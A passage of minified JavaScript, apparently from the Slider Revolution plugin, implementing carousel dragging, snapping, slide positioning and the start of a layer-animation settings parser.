0!==y[e].sbgs[o].bgvid&&0!==y[e].sbgs[o].bgvid.length&&(""+y[e].sbgs[o].skeyindex==""+t.focused?y.playBGVideo(e,y.gA(y[e].pr_next_slide[0],"key")):y.stopBGVideo(e,y[e].sbgs[o].key));t.oldfocused=t.focused}for(var s=y[e].slides[a].querySelectorAll(".rs-on-car"),n=0;n<s.length;n++)y[e].slides[a]!==i.elem&&s[n].classList.contains("rs-layer-video")&&y[e].videos[s[n].id].pauseOnSlideChange&&y.stopVideo(jQuery(s[n]),e)}t.draggable[t.deltaT]=0,y[e].c.trigger("restarttimer")},calculateSnap:function(e,t){var i,a,r=y[e].carousel,o=(tpGS.gsap.killTweensOf(r.proxy,r.translate),"v"===r.orientation?t-r.draggable.endY:t-r.draggable.endX),s=(Math.abs(o)<3&&(o=0),!0),n="v"===r.orientation?Math.abs(r.draggable.endY-r.draggable.startY):Math.abs(r.draggable.endX-r.draggable.startX);r.focusedPreSnap=r.focused,r.snap?(i=r.direction=0<=r.draggable[r.deltaT]?"right":"left",o=(i=y.getNextSlide(e,o,i,!0,n<300)).delta,s=i.overshoot,r.target=i.target):r.target=t,(r.infinity||r.snap)&&(r.infinity||"v"!==r.orientation)||(r.target<=r[r.wraplength]-r.totalWidth?r.target=r[r.wraplength]-r.totalWidth:0<=r.target&&!r.snap&&(r.target=0)),r.swiped=!0,r.overshoot&&s?(tpGS.gsap.to(r,{duration:r.snap?.3:.5,lerpSpeed:.8}),s=Math.min(0===r.draggable[r.deltaT]?Math.abs(o)/20:Math.abs(r.draggable[r.deltaT])/2,r[r.wraplength]/4)*Math.sign(o),a=Math.abs(s/100),r.time=Math.min(Math.max(a/10,r.speed/1e3*.6),r.speed/1e3),r.tween=tpGS.gsap.timeline({onComplete:function(){y.snapCompleted(e)}}),r.tween.to(r.proxy,{x:r.target+s,y:r.target+s,duration:r.time,ease:"power2.out"}).to(r.proxy,{x:r.target,y:r.target,duration:Math.min(2*r.time,.6),ease:r.easing.replace(".inOut",".out").replace(".in",".out")},"overshoot").to(r,{duration:Math.min(2*r.time,.6),lerpSpeed:1},"overshoot")):(a=Math.abs(o/100),r.time=Math.min(Math.max(a/10,r.speed/1e3*.6),r.speed/1e3),r.tween=tpGS.gsap.to(r.proxy,{x:r.target,y:r.target,duration:r.time,ease:r.easing.replace(".inOut",".out").replace(".in",".out"),onComplete:function(){y.snapCompleted(e)}}),tpGS.gsap.to(r,{duration:r.time,lerpSpeed:1}))},carLerpHandler:function(e,t){var i=y[e].carousel,t=("skip"!==t&&(i.lerp=requestAnimationFrame(i.lerpHandler)),parseFloat(i.proxy._gsap[i.translate])),a=parseFloat(i.follower._gsap[i.translate]),t=a+(t-a)*i.lerpSpeed-a;"mousedrag"==y[e].parallax.type&&(i.delta=t,i.lerpX=i.lerpX+(i.cX-i.lerpX)*i.lerpSpeed,i.lerpY=i.lerpY+(i.cY-i.lerpY)*i.lerpSpeed,y[e].parallax.frame=window.requestAnimationFrame(y[e].parallax.parallaxHandler)),tpGS.gsap.set(y[e].canvas,{skewX:i.skewX*Math.max(-1,Math.min(1,t/100)),skewY:i.skewY*Math.max(-1,Math.min(1,t/100))}),"h"===i.orientation?(tpGS.gsap.set(i.follower,{x:"+="+t}),tpGS.gsap.set(i.arr,{x:"+="+t})):(tpGS.gsap.set(i.follower,{y:"+="+t}),tpGS.gsap.set(i.arr,{y:"+="+t})),y.swapCarouselSlides(e),y.applyDistanceEffect(e)},snapCompleted:function(e){var t=y[e].carousel;t.lerp=cancelAnimationFrame(t.lerp),t.scrollFrame=cancelAnimationFrame(t.scrollFrame),t.swiped=!1,tpGS.gsap.set(t.follower,{x:t.proxy._gsap[t.translate],y:t.proxy._gsap[t.translate]}),y.onThrowComplete(e)},applyDistanceEffect:function(e){var t,i=y[e].carousel,a=1/0,r=0,o=0,s=(void 0===i.lastSlideProgress&&(i.lastSlideProgress=1),i.startOffset);for(t in i.startOffsetCache=i.startOffset,void 0===i.tempAlign&&(i.tempAlign=i.align),"v"!==i.orientation||i.infinity||i.justify||(s=i.startOffset+(i[i.wraplength]-i[i.slide_length]-i.startOffset)*(1-i.lastSlideProgress)),i.arr){var n=parseFloat(i.arr[t][i.translate])-s;if(i.infinity&&(n%=i.totalWidth),Math.abs(n)<a){for(var l=0;l<y[e].slides.length;l++)y[e].slides[l]===i.arr[t].elem&&(o=l,i.closestArr=t);a=Math.abs(n)}i.arr[t].loaded&&r++,i.infinity||i.snap||(0===i.activeSlide?n=parseFloat(i.arr[t][i.translate]):i.activeSlide===i.arr.length-1&&(n=parseFloat(i.arr[t][i.translate])-(i[i.wraplength]-i.arr[t][i.length])));var d=Math.sign(n),c=i.arr[t].progress=Math.abs(n)/(i[i.slide_length]+i.space);if(i.arr[t].prog=n/(i[i.slide_length]+i.space),!i.justify&&"mousedrag"===y[e].parallax.type)for(l=0;l<y[e].slides.length;l++)y[e].slides[l]===i.arr[t].elem&&(i.trackArr[l].progress=c);"v"!==i.orientation||i.infinity||t!=i.slideamount-1||(c<=("left"===i.direction?.9:.1)&&!i.vertAlignBottom?(tpGS.gsap.to(i,{lastSlideProgress:0,duration:.2}),i.vertAlignDefault=!1,i.vertAlignBottom=!0,i.tempAlign="end",b(e,"end")):c>("left"===i.direction?.9:.1)&&!i.vertAlignDefault&&(tpGS.gsap.to(i,{lastSlideProgress:1,duration:.2}),i.vertAlignDefault=!0,i.vertAlignBottom=!1,i.tempAlign=i.align,b(e,i.align))),i.arr[t].sign=d;var p,g,n=i.arr[t].progress/Math.ceil(i.pDiv)*("center"===i.tempAlign?1:"start"===i.tempAlign?d:-d),u=+Math.min(i.arr[t].progress,1),h=100-5*Math.round(i.arr[t].progress),m={};i.justify||"off"===i.spin?0===i.minScale||i.justify?m[i.translate]=i.arr[t][i.translate]:(p=1-(i.vary_scale?n:u)*(1-i.minScale),g=i.offsetScale?i.arr[t].sign*(i[i.slide_length]+i.space-(i[i.slide_length]+i.space)*p)/2*i.arr[t].progress:i.arr[t].sign*(i[i.slide_length]-i[i.slide_length]*p)/2*i.arr[t].progress,m[i.translate]=i.arr[t][i.translate]-g,window.isSafari11&&(m.z=-150*(1-p)),m.scale=p):(m[i.translate]=s,"2d"===i.spin?(m.rotation=i.spinAngle*c*("h"===i.orientation?d:-d),"h"===i.orientation?m.transformOrigin="center "+i.spinR+"px 0":m.transformOrigin=i.spinR+"px center 0"):("h"===i.orientation?m.rotationY=i.spinAngle*i.arr[t].progress*-d:m.rotationX=i.spinAngle*i.arr[t].progress*d,m.transformOrigin="center center "+i.spinR+"px")),m.opacity=1,i.justify||(0!==i.maxRotation&&(m.rotationY=i.maxRotation*(i.vary_rotation?n:u)*-d),m.opacity=1+(i.maxOpacity-1)*(i.vary_fade?n:u),n>i.edgeRatio?m.opacity=i.oRange(n):n<0?m.opacity=i.oRangeMin(n):1===i.maxOpacity&&(m.opacity=1)),m.zIndex=h,0<m.opacity?("visible"!==i.arr[t].elem.style.visibility&&(m.visibility="visible"),tpGS.gsap.set(i.arr[t].elem,m)):("hidden"!==i.arr[t].elem.style.visibility&&(m.visibility="hidden"),tpGS.gsap.set(i.arr[t].elem,{visibility:m.visibility,opacity:m.opacity}))}if(o!==i.closest){if(i.closest=o,r!==i.arr.length&&y.loadVisibleCarouselItems(e,!0,i.closest),i.draggable.isPressed){if(i.focused=i.closest,y[e].pr_next_key=i.focused,i.oldfocused=void 0===i.oldfocused?0:i.oldfocused,y[e].carousel.allLayersStarted?y.updateCarouselRows(e):y.carouselRowAdjustment(i,e,i.focused),"all"!==i.showLayersAllTime)for(i.animInList.includes(i.oldfocused.toString())||i.animInList.push(i.oldfocused.toString());1<=i.animInList.length;){var v=i.animInList.pop();i.focused!=v&&y.removeTheLayers(jQuery(y[e].slides[v]),e)}i.focused!=i.oldfocused&&("all"!==i.showLayersAllTime&&(i.animInList.includes(i.focused.toString())||i.animInList.push(i.focused.toString()),y.animateTheLayers({slide:i.focused,id:e,mode:"start"}),y.animateTheLayers({slide:"individual",id:e,mode:y[e].carousel.allLayersStarted?"rebuild":"start"})),w(e,!0),i.oldfocused=i.focused),y[e].c.trigger("revolution.nextslide.waiting")}for(var f in y[e].sbgs)y[e].sbgs.hasOwnProperty(f)&&void 0!==y[e].sbgs[f].bgvid&&0!==y[e].sbgs[f].bgvid.length&&""+y[e].sbgs[f].skeyindex!=""+i.focused&&y.stopBGVideo(e,y[e].sbgs[f].key)}},getCarActiveSlide:function(e){var t,i,a,r=y[e].carousel,o=999999,s=0;for(i in r.arr)r.arr.hasOwnProperty(i)&&(a="center"===y[e].carousel.align?Math.abs(parseFloat(r.arr[i][r.translate])-(r[r.wraplength]-r.arr[i][r.length])/2):"start"===y[e].carousel.align?Math.abs(parseFloat(r.arr[i][r.translate])):Math.abs(parseFloat(r.arr[i][r.translate])-(r[r.wraplength]-r.arr[i][r.length])),(a=r.vertAlignBottom?Math.abs(parseFloat(r.arr[i][r.translate])-(r[r.wraplength]-r.arr[i][r.length])):a)<o)&&(t=r.arr[i],o=a,s=i);return s=parseInt(s),r.activeSlide=s,t},loadVisibleCarouselItems:function(e,t,i){var a=y[e].carousel,r=[],o=i?a.closest:a.focused;a.focused=parseInt(o,0),a.focused=y.isNumeric(o)?o:0;for(var s=0;s<Math.ceil(y[e].carousel.maxVisibleItems/2);s++){var n="end"===y[e].carousel.align?o-s:o+s,l="center"===y[e].carousel.align?o-s:"start"===y[e].carousel.align?y[e].carousel.maxVisibleItems+n-1:n-y[e].carousel.maxVisibleItems+1,n=n>=y[e].slideamount?n-y[e].slideamount+0:n,l=l>=y[e].slideamount?l-y[e].slideamount+0:l;if(n=n<0?y[e].slideamount+n:n,l=l<0?y[e].slideamount+l:l,r.push(y[e].slides[n]),n!==l&&r.push(y[e].slides[l]),a.arr)for(var d=0;d<a.arr.length;d++)y[e].slides[n]===a.arr[d].elem&&(a.arr[d].loaded=!0),y[e].slides[l]===a.arr[d].elem&&(a.arr[d].loaded=!0)}return t&&(y.loadImages(r,e,1),y.waitForCurrentImages(r,e)),r},organiseCarousel:function(e,t,i,a,r){var o=y[e].carousel;if(y[e].slides)for(var s=0;s<y[e].slides.length;s++){var n={width:!0===o.justify?o.slide_widths[s]:o.slide_width};"off"===o.spin&&(n.transformOrigin="50% "+("h"===o.orientation?o.vertical_align:"center")),n.force3D=!0,n.transformStyle="3D"!=y[e].parallax.type&&"3d"!=y[e].parallax.type?"flat":"preserve-3d",!0!==r&&tpGS.gsap.set(y[e].slides[s],n)}},updateCarouselRows:function(e){if("carousel"===y[e].sliderType)for(var t=0;t<y[e].slideamount;t++)y.carouselRowAdjustment(y[e].carousel,e,t)},carouselRowAdjustment:function(e,t,i){void 0!==e.slidesWithRowAdjustions&&void 0===e.slidesWithRowAdjustions[i]&&(e.slidesWithRowAdjustions[i]=!0,y.getRowHeights(t,i),y.putMiddleZoneInPosition(t,i))},getNextSlide:function(e,t,i,a,r){var o,s=y[e].carousel,n=0,l=!1,d=t,c=t;if(void 0===s.trackIndex){for(var p=0;p<s.trackArr.length;p++)if(s.arr[s.activeSlide].elem===s.trackArr[p].elem){o=p;break}}else o=s.trackIndex;void 0===i&&(l=!0);for(var g=!1;(s.snap||!a)&&!l;){if(g||a&&Math.abs(n)>=Math.abs(t)||void 0===t&&y[e].slides[s.focused]===s.trackArr[o].elem){t=n;break}var d=n,u=y.getNext(e,i,n,o,void 0===a);(g=u.breakLoop)||(n=u.tempDelta,o=u.trackIndex)}var h=s.lastPos+t;return a&&s.focusedOnPress!=s.focusedPreSnap&&(h=Math.abs(c+s.lastPos-h)<=Math.abs(c+s.lastPos-(d+s.lastPos))?h:d+s.lastPos),l&&(h=s.lastPos,t=-s.arr[s.closestArr][s.translate]),{target:h,overshoot:!0,delta:t,trackIndex:o}},getNext:function(e,t,i,a,r){var e=y[e].carousel,o="right"===t?1:-1,s=!1;return"start"===e.align&&"left"===t?i+=(e.trackArr[a][e.length]+e.space)*o:"center"===e.align?i+=(e.trackArr[a][e.length]+e.space)/2*o:"end"===e.align&&"right"===t&&(i+=(e.trackArr[a][e.length]+e.space)*o),"right"===t?--a<0&&(a=e.infinity?e.trackArr.length-1:a+1,e.infinity||(s=!0)):++a>=e.trackArr.length&&(a=e.infinity?0:a-1,e.infinity||(s=!0)),s||("start"===e.align&&"right"===t&&(i+=(e.trackArr[a][e.length]+e.space)*o),"center"===e.align?i+=(e.trackArr[a][e.length]+e.space)/2*o:"end"===e.align&&"left"===t&&(i+=(e.trackArr[a][e.length]+e.space)*o)),{tempDelta:i,trackIndex:a,breakLoop:s}},getCarDir:function(e,t,i){var a=y[e].carousel,e=i-t,r="right",o=(a.sameSlide=!1,0),s=0;if(a.infinity){for(var n=t;n!=i;)s+=1,n=++n>=a.slideamount?0:n;for(n=t;n!=i;)o+=1,n=--n<0?a.slideamount-1:n;r=s<=o?"left":"right"}else a.infinity||(r=0<=i-t?"left":"right",s=Math.abs(i-t),0==e&&(r="right",a.sameSlide=!0));return a.steps=s<=o?s:o,a.direction=r},getLastPos:function(e){var t=y[e].carousel;if(t.trackArr){for(var i=0,a=0,r=0;r<t.trackArr.length;r++)y[e].slides[t.closest]===t.trackArr[r].elem&&(t.trackIndex=r),y[e].slides[t.closest]===t.arr[r].elem&&(i=t.arr[r][t.translate],"center"===t.align&&(a=(t[t.wraplength]-t.arr[r][t.length])/2),"end"===t.align&&(a=t[t.wraplength]-t.arr[r][t.length]),t.lastOffset=a);t.lastPos=parseFloat(t.proxy._gsap[t.translate])-i-(parseFloat(t.proxy._gsap[t.translate])-parseFloat(t.follower._gsap[t.translate])),t.lastPos+=a}},swipeAnimate:function(e){var t,i=y[e.id].carousel,a=e.id;y.getLastPos(a),i.arr&&i.arr[i.closestArr]&&(i.arr[i.closestArr].elem==y[e.id].slides[i.focused]||(t=y.getCarDir(a,i.trackIndex,i.focused),e=y.getNextSlide(e.id,void 0,t,!1),i.target=e.target,(i.infinity||i.snap)&&(i.infinity||"v"!==i.orientation)||(i.target<=i[i.wraplength]-i.totalWidth?i.target=i[i.wraplength]-i.totalWidth:0<=i.target&&!i.snap&&(i.target=0)),i.lerpSpeed=1,i.fromWheel=!1,i.tween&&i.tween.kill&&(i.tween.kill(),delete i.tween),i.tween=tpGS.gsap.to(i.proxy,{x:i.target,y:i.target,ease:i.easing,duration:i.speed/1e3+(2<=i.steps?(i.steps-1)*i.speed/2e3:0),onComplete:function(){i.lerp=cancelAnimationFrame(i.lerp),i.scrollFrame=cancelAnimationFrame(i.scrollFrame),y.carLerpHandler(a,"skip"),i.activeSlide=i.closestArr,y.snapCompleted(a)}}),i.lerp=cancelAnimationFrame(i.lerp),i.scrollFrame=cancelAnimationFrame(i.scrollFrame),i.lerp)||(i.lerp=requestAnimationFrame(i.lerpHandler)))},carScrollTicker:function(e){var t=y[e].carousel,i=(t.scrollFrame=requestAnimationFrame(t.scrollTicker),parseFloat(t.proxy._gsap[t.translate])),a=i+.5*(t.scrollProxy-i),i=a-i;tpGS.gsap.set(t.proxy,{[t.translate]:a}),Math.abs(i)<.03&&(t.scrollFrame=cancelAnimationFrame(t.scrollFrame),t.lerp=cancelAnimationFrame(t.lerp),t.activeSlide=t.closestArr,y.snapCompleted(e))},scrollCar:function(e,t,i){var a=y[e].carousel,r=(a.scrollFrame=cancelAnimationFrame(a.scrollFrame),a.lerp=cancelAnimationFrame(a.lerp),tpGS.gsap.to(a,{lerpSpeed:1}),a.fromWheel=!0,Math.round(parseFloat(a.proxy._gsap[a.translate])));a.tween&&a.tween.kill&&(a.tween.kill(),delete a.tween),1==i&&a.focused==a.slideamount-1&&r<=a[a.wraplength]-a.totalWidth&&!a.infinity||-1==i&&0==a.focused&&0<=r&&!a.infinity?(i=1==i?y[e].cpar.offset().top+y[e].module.height:y.document.scrollTop()-(window.innerHeight-y[e].cpar[0].getBoundingClientRect().top),y[e].modal.useAsModal||tpGS.gsap.to([window,"body"],{scrollTo:i})):(e=r+-8*t,(a.infinity||a.snap)&&(a.infinity||"v"!==a.orientation)||(e<=a[a.wraplength]-a.totalWidth?e=a[a.wraplength]-a.totalWidth:0<=e&&!a.snap&&(e=0)),a.tween=tpGS.gsap.to(a,{scrollProxy:e,duration:.5,ease:a.easing}),a.scrollFrame=requestAnimationFrame(a.scrollTicker),a.lerp||(a.lerp=requestAnimationFrame(a.lerpHandler)))},defineCarouselElements:function(e){var t=y[e].carousel;t.infbackup=t.infinity,t.maxVisiblebackup=t.maxVisibleItems,t.slide_offset="none",t.slide_offset=0,t.cached_slide_offset=0,t.wrap=jQuery(y[e].canvas[0].parentNode),0===t.maxRotation||"3D"!==y[e].parallax.type&&"3d"!==y[e].parallax.type||tpGS.gsap.set(t.wrap,{perspective:"1600px",transformStyle:"preserve-3d"})},setCarouselDefaults:function(e,t,i){var a,r,o=y[e].carousel;if(o.stretchCache=void 0===o.stretchCache?o.stretch:o.stretchCache,o.stretch=!!y[e].infullscreenmode||o.stretchCache,o.slide_width=Math.round(!0!==o.stretch&&"v"!==o.orientation?y[e].gridwidth[y[e].level]*(0===y[e].CM.w?1:y[e].CM.w):y[e].canv.width),o.slide_height=Math.round(!0!==o.stretch?y[e].infullscreenmode?y.getWinH(e)-y.getFullscreenOffsets(e):y[e].gridheight[y[e].level]*(0===y[e].CM.w?1:y[e].CM.w):y[e].canv.height),o.ratio=o.slide_width/o.slide_height,o.len=y[e].slides.length,o.maxwidth=y[e].slideamount*o.slide_width,o.maxheight=y[e].slideamount*o.slide_height,1!=o.justify&&o.maxVisiblebackup>o.len&&(o.maxVisibleItems=o.len%2?o.len:o.len+1),o.wrapwidth=o.maxVisibleItems*o.slide_width+(o.maxVisibleItems-1)*o.space,o.wrapheight=o.maxVisibleItems*o.slide_height+(o.maxVisibleItems-1)*o.space,o.wrapwidth="auto"!=y[e].sliderLayout?o.wrapwidth>y[e].canv.width?y[e].canv.width:o.wrapwidth:o.wrapwidth>y[e].module.width?(0!==y[e].module.width?y[e].module:y[e].canv).width:o.wrapwidth,o.wrapheight="auto"!=y[e].sliderLayout?o.wrapheight>y[e].canv.height?y[e].canv.height:o.wrapheight:o.wrapheight>y[e].module.height?(0!==y[e].module.height?y[e].module:y[e].canv).height:o.wrapheight,!0===o.justify){o.slide_height=Math.round("fullscreen"===y[e].sliderLayout?y[e].module.height:y[e].gridheight[y[e].level]),o.slide_widths=[],o.slide_heights=[],o.slide_widthsCache=void 0===o.slide_widthsCache?[]:o.slide_widthsCache,o.slide_heightsCache=void 0===o.slide_heightsCache?[]:o.slide_heightsCache;for(var s,n=o.maxwidth=0;n<o.len;n++)y[e].slides.hasOwnProperty(n)&&(s=void 0===(s=y.gA(y[e].slides[n],"iratio"))||0===s||null===s?o.ratio:s,s=parseFloat(s),o.slide_widths[n]=Math.round(o.slide_height*s),o.slide_heights[n]=Math.round(o.slide_height),!1!==o.justifyMaxWidth&&(o.slide_widths[n]=Math.min(o.wrapwidth,o.slide_widths[n])),!1!==o.justifyMaxWidth&&(o.slide_heights[n]=Math.min(o.wrapheight,o.slide_heights[n])),o.slide_widths[n]!==o.slide_widthsCache[n]&&(o.slide_widthsCache[n]=o.slide_widths[n],!0!==t)&&tpGS.gsap.set(y[e].slides[n],{width:o.slide_widths[n]}),o.slide_heights[n]!==o.slide_heightsCache[n]&&(o.slide_heightsCache[n]=o.slide_heights[n],!0!==t)&&tpGS.gsap.set(y[e].slides[n],{height:o.slide_heights[n]}),o.maxwidth+=o.slide_widths[n]+o.space,o.maxheight+=o.slide_heights[n]+o.space)}o.infinity=!(o.wrapwidth>=o.maxwidth)&&o.infbackup,o.forceBAlign&&o.slide_height<.6*o.wrapheight&&o.wrapwidth<o.maxwidth?o.infinity=!0:o.forceBAlign&&(o.infinity=!1),!0!==o.quickmode&&(o.wrapoffset="center"===o.horizontal_align?(y[e].canv.width-y[e].outNavDims.right-y[e].outNavDims.left-o.wrapwidth)/2:0,o.wrapoffset="auto"!=y[e].sliderLayout&&y[e].outernav?0:o.wrapoffset<y[e].outNavDims.left?y[e].outNavDims.left:o.wrapoffset,a="3D"==y[e].parallax.type||"3d"==y[e].parallax.type?"visible":"hidden",r="right"===o.horizontal_align?{left:"auto",right:o.wrapoffset+"px",width:o.wrapwidth,overflow:a}:"left"===o.horizontal_align||o.wrapwidth<y.winW?{right:"auto",left:o.wrapoffset+"px",width:o.wrapwidth,overflow:a}:{right:"auto",left:"auto",width:"100%",overflow:a},void 0!==o.cacheWrapObj&&r.left===o.cacheWrapObj.left&&r.right===o.cacheWrapObj.right&&r.width===o.cacheWrapObj.width||(window.requestAnimationFrame(function(){tpGS.gsap.set(o.wrap,r),0<y[e].carousel.wrapoffset&&tpGS.gsap.set(y[e].canvas,{left:0})}),o.cacheWrapObj=jQuery.extend(!0,{},r)),o.inneroffset="right"===o.horizontal_align?o.wrapwidth-o.slide_width:0,o.windhalf="auto"===y[e].sliderLayout?y[e].module.width/2:y.winW/2),o.lastWrapwidth===o.wrapwidth&&o.lastWrapheight===o.wrapheight||window.requestAnimationFrame(function(){y.positionCarousel(e)})}}),function(e,t){var i=y[e].carousel,t=t&&y[e].slides[y[e].pr_next_key]?jQuery(y[e].slides[y[e].pr_next_key]):y[e].pr_next_slide;y[e].c.trigger("revolution.slide.carouselchange",{slider:e,slideIndex:parseInt(y[e].pr_active_key,0)+1,slideLIIndex:y[e].pr_active_key,slide:t,currentslide:t,prevSlideIndex:void 0!==y[e].pr_lastshown_key&&parseInt(y[e].pr_lastshown_key,0)+1,prevSlideLIIndex:void 0!==y[e].pr_lastshown_key&&parseInt(y[e].pr_lastshown_key,0),prevSlide:void 0!==i.oldfocused&&y[e].slides[i.oldfocused]})}),b=function(e,t){var i=y[e].carousel;void 0!==e&&void 0!==i&&(i.pDiv="center"===t?i.maxVisibleItems/2:i.maxVisibleItems,i.edgeRatio=Math.floor(i.pDiv-("center"===t?0:1))/Math.ceil(i.pDiv),1===i.maxVisibleItems&&(i.edgeRatio=1),i.oEdge=1===i.maxOpacity?1:i.vary_fade?1+(i.maxOpacity-1)*i.edgeRatio:i.maxOpacity,i.oEdge=1===i.maxVisibleItems?i.maxOpacity:i.oEdge,i.oRange=1<i.maxVisibleItems?tpGS.gsap.utils.mapRange(i.edgeRatio,1,i.oEdge,0):tpGS.gsap.utils.mapRange(1,1.1,i.oEdge,0),i.oRangeMin=tpGS.gsap.utils.mapRange(-1/i.maxVisibleItems,-1.1/i.maxVisibleItems,1,0))},g=function(e){var t=y[e].carousel;if(void 0!==e&&void 0!==t){tpGS.gsap.set([t.proxy,t.follower],{x:"+=0",y:"+=0"}),t.arr=[],t.trackArr=[];for(var i=0;i<y[e].slides.length;i++)t.arr.push({elem:y[e].slides[i]}),t.trackArr.push({elem:y[e].slides[i]})}},o=function(e,t){return null===e||jQuery.isEmptyObject(e)?t:void 0===e?"right":e};window.RS_MODULES=window.RS_MODULES||{},window.RS_MODULES.carousel={loaded:!0,version:"6.6.17"},window.RS_MODULES.checkMinimal&&window.RS_MODULES.checkMinimal()}(jQuery),!function(){"use strict";function h(e){var t;return void 0===e?"":(t="",Q.isChrome8889&&0===e.b_blur&&(e.b_blur=.05),t=void 0!==e.b_blur?"blur("+(e.b_blur||0)+"px)":"",(t=(t=(t=(t+=void 0!==e.b_grayscale?(0<t.length?" ":"")+"grayscale("+(e.b_grayscale||0)+"%)":"")+(void 0!==e.b_sepia?(0<t.length?" ":"")+"sepia("+(e.b_sepia||0)+"%)":""))+(void 0!==e.b_invert?(0<t.length?" ":"")+"invert("+(e.b_invert||0)+"%)":""))+(void 0!==e.b_brightness?(0<t.length?" ":"")+"brightness("+(e.b_brightness||100)+"%)":""))||"none")}function m(e,t,i,a,r){return t&&(t[a]="true"===t[a]||t[a]),0===Q[r].sdir||void 0===t||("mask"===i?a="x"===a?"mX":"y"===a?"mY":a:"chars"===i?a="x"===a?"cX":"y"===a?"cY":"dir"===a?"cD":a:"words"===i?a="x"===a?"wX":"y"===a?"wY":"dir"===a?"wD":a:"lines"===i&&(a="x"===a?"lX":"y"===a?"lY":"dir"===a?"lD":a),void 0===t[a])||!1===t[a]?e:void 0!==t&&!0===t[a]?"t"===e||"top"===e?"b":"b"===e||"bottom"===e?"t":"l"===e||"left"===e?"r":"r"===e||"right"===e?"l":-1*parseFloat(e)+(0<=(""+e).indexOf("px")?"px":0<=(""+e).indexOf("%")?"%":""):void 0}function d(e,t,i,a,r){var o,s,n,l={},d={},c={};for(n in a=void 0===a?"transform":a,"loop"===r?(c.autoRotate=!1,c.yoyo_filter=!1,c.yoyo_rotate=!1,c.yoyo_move=!1,c.yoyo_scale=!1,c.curved=!1,c.curviness=2,c.ease="none",c.speed=1e3,l.x=c.st=0,l.y=0,l.z=0,l.xr=0,l.yr=0,l.zr=0,l.scaleX=1,l.scaleY=1,l.originX="50%",l.originY="50%",l.originZ="0",l.rotationX="0deg",l.rotationY="0deg",l.rotationZ="0deg"):(c.speed=300,i?c.ease="default":l.ease="default"),"sfx"===r&&(l.fxc="#ffffff"),e=e.split(";"))if(e.hasOwnProperty(n)){var p=e[n].split(":");switch(p[0]){case"u":l.use="true"===p[1]||"t"===p[1]||fasle;break;case"c":o=p[1];break;case"fxc":l.fxc=p[1];break;case"bgc":s=p[1];break;case"auto":l.auto="t"===p[1]||void 0===p[1]||"true"===p[1];break;case"o":l.opacity=p[1];break;case"oX":l.originX=p[1];break;case"oY":l.originY=p[1];break;case"oZ":l.originZ=p[1];break;case"sX":l.scaleX=p[1];break;case"sY":l.scaleY=p[1];break;case"skX":l.skewX=p[1];break;case"skY":l.skewY=p[1];break;case"rX":l.rotationX=p[1],0!=p[1]&&"0deg"!==p[1]&&Q.addSafariFix(t);break;case"rY":l.rotationY=p[1],0!=p[1]&&"0deg"!==p[1]&&Q.addSafariFix(t);break;case"rZ":l.rotationZ=p[1];break;case"sc":l.color=p[1];break;case"se":l.effect=p[1];break;case"bos":l.borderStyle=p[1];break;case"boc":l.borderColor=p[1];break;case"td":l.textDecoration=p[1];break;case"zI":l.zIndex=p[1];break;case"tp":l.transformPerspective="isometric"===Q[t].perspectiveType?0:"global"===Q[t].perspectiveType?Q[t].perspective:p[1];break;case"cp":l.clip=parseInt(p[1],0);break;case"cpb":l.clipB=parseInt(p[1],0);break;case"aR":c.autoRotate="t"==p[1];break;case"rA":c.radiusAngle=p[1];break;case"yyf":c.yoyo_filter="t"==p[1];break;case"yym":c.yoyo_move="t"==p[1];break;case"yyr":c.yoyo_rotate="t"==p[1];break;case"yys":c.yoyo_scale="t"==p[1];break;case"crd":c.curved="t"==p[1];break;case"x":l.x="reverse"===r?"t"===p[1]||!0===p[1]||"true"==p[1]:"loop"===r?parseInt(p[1],0):Q.revToResp(p[1],Q[t].rle);break;case"y":l.y="reverse"===r?"t"===p[1]||!0===p[1]||"true"==p[1]:"loop"===r?parseInt(p[1],0):Q.revToResp(p[1],Q[t].rle);break;case"z":l.z="loop"===r?parseInt(p[1],0):Q.revToResp(p[1],Q[t].rle),0!=p[1]&&Q.addSafariFix(t);break;case"bow":l.borderWidth=Q.revToResp(p[1],4,0).toString().replace(/,/g," ");break;case"bor":l.borderRadius=Q.revToResp(p[1],4,0).toString().replace(/,/g," ");break;case"m":l.mask="t"===p[1]||"f"!==p[1]&&p[1];break;case"iC":l.instantClick="t"===p[1]||"f"!==p[1]&&p[1];break;case"xR":l.xr=parseInt(p[1],0),Q.addSafariFix(t);break;case"yR":l.yr=parseInt(p[1],0),Q.addSafariFix(t);break;case"zR":l.zr=parseInt(p[1],0);break;case"iosfx":"default"!==p[1]&&"d"!==p[1]&&"p"!==p[1]&&(d.iosfx=p[1]);break;case"blu":"loop"===r?l.blur=parseInt(p[1],0):d.blur=parseInt(p[1],0);break;case"gra":"loop"===r?l.grayscale=parseInt(p[1],0):d.grayscale=parseInt(p[1],0);break;case"bri":"loop"===r?l.brightness=parseInt(p[1],0):d.brightness=parseInt(p[1],0);break;case"bB":d.b_blur=parseInt(p[1],0);break;case"bG":d.b_grayscale=parseInt(p[1],0);break;case"bR":d.b_brightness=parseInt(p[1],0);break;case"bI":d.b_invert=parseInt(p[1],0);break;case"bS":d.b_sepia=parseInt(p[1],0);break;case"sp":c.speed=parseInt(p[1],0);break;case"d":l.delay=parseInt(p[1],0);break;case"crns":c.curviness=parseInt(p[1],0);break;case"st":c.start="w"===p[1]||"a"===p[1]?"+=0":p[1],c.waitoncall="w"===p[1]||"a"===p[1];break;case"sA":c.startAbsolute=p[1];break;case"sR":c.startRelative=p[1];break;case"e":i?c.ease=p[1]:l.ease=p[1];break;default:0<p[0].length&&(l[p[0]]="t"===p[1]||"f"!==p[1]&&p[1])}}var g={timeline:c};return jQuery.isEmptyObject(d)||("split"===r?l=jQuery.extend(!0,l,d):g.filter=d),"split"===r&&(l.dir=void 0===l.dir?"start":"backward"===l.dir?"end":"middletoedge"===l.dir?"center":"edgetomiddle"===l.dir?"edge":l.dir),jQuery.isEmptyObject(o)||(g.color=o),jQuery.isEmptyObject(s)||(g.bgcolor=s),g[a]=l,g}function p(e){return void 0!==e&&(void 0!==e.rotationY||void 0!==e.rotationX||void 0!==e.z)}function c(e){return"thin"===(e=Q.isNumeric(e)?e:e.toLowerCase())?"00":"extra light"===e?200:"light"===e?300:"normal"===e?400:"medium"===e?500:"semi bold"===e?600:"bold"===e?700:"extra bold"===e?800:"ultra bold"===e||"black"===e?900:e}function k(e,t,i,a,r){var o=Q.isNumeric(e)||void 0===e?"":0<=e.indexOf("px")?"px":0<=e.indexOf("%")?"%":"";return e=Q.isNumeric(parseInt(e))?parseInt(e):e,e=null==(e="full"===(e=Q.isNumeric(e)?e*t+o:e)?a:"auto"===e||"none"===e?i:e)?r:e}function O(e){return 